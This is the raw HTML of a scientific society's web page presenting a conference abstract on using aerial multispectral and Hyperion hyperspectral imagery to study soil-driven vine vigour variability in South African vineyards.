/* <![CDATA[ */
var front_ajax_wl = {"post_id":"10069","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"91762ef026"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/10069" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=10069' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-10069-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/10069/et-core-unified-tb-43-10069.min.css?ver=1765383951" /><link rel="stylesheet" id="et-core-unified-10069-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/10069/et-core-unified-10069.min.css?ver=1765383951" /></head>
<body class="wp-singular post-template-default single single-post postid-10069 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter windows et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-10069" class="et_pb_post post-10069 post type-post status-publish format-standard hentry category-ives-conference-series category-terroir-2004 tag-ives-conference-series tag-terroir-2004">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2004-1900x300-1.jpg" alt="Terroir 2004 banner" title="ICS-banniere-Terroir-2004-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2004-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2004-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2004-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2004-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24826" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">The use of remote sensing in South-African terroir research</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>The use of remote sensing in South-African terroir research</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>The diversity of soil types in the Western Cape of South Africa leads to high levels of within-vineyard variability. Multispectral remote sensing has received a lot of attention recently in the South-African wine industry in an attempt to identify and deal with this variability. While this technology holds promise for precision vineyard management as well as segmented harvesting of grapes, its potential as a tool in research has not yet been fully utilised. It holds promise as a tool to study the interaction of the grapevine with its environment, especially with regards to differences in vine performance due to soil variability. One of the most important goals of this research is to determine how the information derived from the vegetation indices used in the imaging relates to grapevine performance. Another objective is to assess the effects of practices that could differ between vineyards, such as trellis systems or canopy management on the image signal.<br />In a terroir study, aerial images were used to optimise plot layouts in the vineyards at different localities according to vineyard characteristics. Factors limiting or enhancing vine vigour were investigated using multispectral images. The use of hyperspectral satellite imagery from the Hyperion imager was also investigated as an additional tool to monitor the effects of the environment on the performance of the grapevine.<br />Terroir research focuses on identifying homogenous environmental units that have a specific viticultural and oenological potential. It is deemed necessary to investigate the “building blocks” of these “homogenous” units, which may encompass high levels of variability, in order to adapt them to a micro-scale for application on a vineyard level. Closer investigation of these “micro” terrroirs that exist within vineyards may enable us to utilise the full potential of our diverse natural environment.</p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a id="publication-pdf" class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/wp-content/uploads/2023/03/The_Use_Remote_Strever.pdf" target="_blank">Download the PDF</a>
			</div><div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: January 12, 2022</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: Terroir 2004</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Article</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>A.E. Strever</p>
<p><!-- /divi:paragraph --></p>
<p><!-- divi:paragraph --></p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Department of Viticulture and Oenology, Stellenbosch University, Private Bag X1, 7602 Matieland, South Africa</p>
<p><!-- /divi:paragraph --></p>
<p><!-- divi:paragraph --></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="nrfge[at]fha.np.mn" class="mail-link" data-wpel-link="ignore"><span id="eeb-578077-898850"></span><script type="text/javascript">document.getElementById("eeb-578077-898850").innerHTML = eval(decodeURIComponent("%27%61%65%73%74%72%40%73%75%6e%2e%61%63%2e%7a%61%27"))</script><noscript>*protected email*</noscript></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Keywords</h2></div>
			</div><div id="publication-keyword" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Vine, Vitis vinifera L., remote sensing, high resolution, intrablock management, vineyard leaf area, NDVI</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">IVES Conference Series | Terroir 2004</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_top et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-9296"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/9296/">Main viticultural soils in Castilla – La Mancha (Spain)</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Castilla-La Mancha is the biggest vineyard in the world. Once similar soils have been identified in Castilla-La Mancha (soil</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/9296/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-10833"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/10833/">Barbera d&#8217;Asti: the characterization of the vineyard sites</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>[English version below]</p>
<p>L’objectif de l’étude est de mettre en évidence les différences rencontrées entre les vins Barbera d’Asti, qui sont produits en AOC. Celles-ci sont imputées aux terroirs caractérisés selon les facteurs pédologiques, climatiques, et qui conduisent à des différents potentiels viticoles et œnologiques. Il est proposé une individualisation des sous-zones.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/10833/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-8860"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/8860/">Potentiel des sols viticoles et qualité des vins</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>La qualité des vins dépend de différents facteurs et procédés, notamment de la nature des terrains viticoles. Dans ce travail, nous avons cherché à établir les liens entre descripteurs pédologiques des parcelles et descripteurs sensoriels des vins. Sur la base de Classifications Ascendantes Hiérarchiques (CAH) et d’Analyses en Composante Principale (ACP), il a été possible d’établir des liens entre la nature des parcelles (sableuse, argileuse, sablo-graveuleuse) et certains descripteurs sensoriels des vins (chaleur, astringence, fruit noir) et plus globalement avec le type de vins élaborés.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/8860/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-3896"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/3896/">NMR approach for monitoring the photo-degradation of riboflavin and methionine</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The light exposure of white wine is responsible for several reactions leading to changes on colour, flavours and, consequently, affecting the sensory profile.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/3896/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-37963"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/37963/">2018 updates on the agronomic performances of fungus resistant wine grapes in Trentino (Italy)</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>On the market there are several wine grapes which are tolerant to the main fungal diseases. These varieties, commonly defined “resistant”, were developed in the grapevine breeding programs carried out mainly in Germany, France, Hungary and Italy. Some of these cultivars have been included in the national catalogues of wine grape varieties and have sometimes been allowed for specific kinds of wine. The VEVIR project, aimed at the enological evaluation of resistant vines, involves 33 cultivars achieved at the State Institute for Viticulture Freiburg in Germany, the Research Institute of Viticulture and Enology Pecs in Hungary and the Fondazione Edmund Mach S. Michele all’Adige (FEM) in Italy.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/37963/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
